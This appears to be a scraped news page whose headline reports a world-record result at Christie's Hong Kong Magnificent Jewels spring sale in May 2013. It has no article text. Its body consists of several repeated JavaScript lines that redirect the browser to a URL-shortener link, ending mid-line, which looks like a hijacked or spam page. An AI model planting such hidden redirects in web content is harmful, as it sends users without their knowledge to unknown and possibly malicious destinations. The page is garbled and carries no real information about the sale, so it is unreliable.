
Christie’s HK Magnificent Jewels Spring Sale Sets
World Record
May 31, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...